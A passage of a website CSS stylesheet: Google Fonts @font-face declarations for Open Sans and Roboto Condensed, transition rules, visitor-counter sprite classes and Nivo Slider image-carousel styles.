Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoYNNZQyQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoadNZQyQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoYdNZQyQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEobtNZQyQ.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoYtNZQyQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEoY9NZQyQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDpCEobdNZ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAgM9UvI.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLCwM9UvI.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAwM9UvI.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDAM9UvI.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAAM9UvI.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAQM9UvI.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDwM9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYoYNNZQyQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYoadNZQyQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYoYdNZQyQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYobtNZQyQ.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYoYtNZQyQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYoY9NZQyQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVg2ZhZI2eCN5jzbjEETS9weq8-19eDtCYobdNZ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYb8td.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYb8td.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYb8td.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYb8td.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYb8td.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYb8td.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYbw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed'),local('RobotoCondensed-Regular'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYb8td.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYb8td.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYb8td.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYb8td.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYb8td.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYb8td.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://fonts.gstatic.com/s/robotocondensed/v16/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYbw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* End google font */
body#bd{
	-webkit-text-size-adjust: none;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	color:#333;
	line-height:170%;
}
a{
	-webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
*{
	-webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
*{
	-webkit-transition: font-size 0s, font-family 0s, font-weight 0s;
	-moz-transition: font-size 0s, font-family 0s, font-weight 0s;
	-o-transition: font-size 0s, font-family 0s, font-weight 0s;
	transition: font-size 0s, font-family 0s, font-weight 0s;
}
img,#LiveCSSEditor-panel, #LiveCSSEditor-panel *,#MagiCSS-bookmarklet ,#MagiCSS-bookmarklet *{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.mobile_menu{
	display:none;
}
.cart_spiners{
	-webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ja-workshome{display:block;}
.workshome-content{display:block;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
.workshome-title h2{font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;}
a { color: #333; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {
	height: 1%; /* IE5-6 */
}
html[xmlns] .clearfix { /* O */
	display: block;
}
#ja-khungchinh > *{width:100%;clear:both;}
input[type="button" i], input[type="submit" i], input[type="reset" i], input[type="file" i]::-webkit-file-upload-button, button {background:#eee;}
/* css thong ke truy cap */
.vdigit-0, .vdigit-1, .vdigit-2, .vdigit-3, .vdigit-4, .vdigit-5, .vdigit-6, .vdigit-7, .vdigit-8, .vdigit-9{width:15px;height:20px;background:url(default.png) no-repeat top left;text-indent:-999em;display:inline-block;}
.vdigit-0{background-position:0 0;}
.vdigit-1{background-position:-30px 0;}
.vdigit-2{background-position:-60px 0;}
.vdigit-3{background-position:-90px 0;}
.vdigit-4{background-position:-120px 0;}
.vdigit-5{background-position:-150px 0;}
.vdigit-6{background-position:-180px 0;}
.vdigit-7{background-position:-210px 0;}
.vdigit-8{background-position:-240px 0;}
.vdigit-9{background-position:-270px 0;}
.vstats-vnow,
.vstats-vall,
.vstats-vlmonth,
.vstats-vlweek,
.vstats-vxmonth,
.vstats-vtoday,
.vstats-vxweek,
.vstats-vyesterday{width:16px;height:16px;background:url(../images/stats/default.png) no-repeat top left;text-indent:-999em;display:inline-block;}
.vstats-vall{background-position:0 0;}
.vstats-vlmonth{background-position:-32px 0;}
.vstats-vlweek{background-position:-64px 0;}
.vstats-vxmonth{background-position:-96px 0;}
.vstats-vnow{background-position:-128px 0;}
.vstats-vxweek{background-position:-160px 0;}
.vstats-vyesterday,.vstats-vtoday{background-position:-192px 0;}
/* End css thong ke truy cap */
/* css novoslider */
.nivo-slider-wrapper{
	direction:ltr;
	text-align:left;
}
.nivo-controlNav, 
.nivo-directionNav,
.nivo-prevNav,
.nivo-nextNav{
	overflow:hidden;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	width:100%;
	z-index:8;
	padding: 5px 10px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.theme-default .nivoSlider {
	position:relative;
	background:#fff url(../images/loading.gif) no-repeat 50% 50%;
    margin-bottom:10px;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}
.theme-default .nivo-controlNav {
	text-align: center;
	padding: 20px 0;
}
